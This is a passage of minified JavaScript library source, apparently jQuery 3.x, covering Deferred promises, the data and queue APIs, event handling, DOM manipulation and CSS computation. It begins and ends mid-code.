n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Se(this,e,Ce),!1},trigger:function(){return Se(this,e),!0},_default:function(){return!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Me=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ie=new RegExp(ne.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Re(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Pe.test(a)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Fe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var Be=["Webkit","Moz","ms"],$e=E.createElement("div").style,_e={};function ze(e){var t=S.cssProps[e]||_e[e];return t||(e in $e?e:_e[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Be.length;while(n--)if((e=Be[n]+t)in $e)return e}(e)||e)}var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ve={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"};function Ye(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Qe(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Je(e,t,n){var r=Re(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Qe(e,t,n||(i?"border":"content"),o,r,a)+"px"}function Ke(e,t,n,r,i){return new Ke.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Xe.test(t),l=e.style;if(u||(t=ze(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Xe.test(t)||(t=ze(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in Ge&&(i=Ge[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ue.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Je(e,u,n):Me(e,Ve,function(){return Je(e,u,n)})},set:function(e,t,n){var r,i=Re(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Qe(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Qe(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Ye(0,t,s)}}}),S.cssHooks.marginLeft=Fe(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" 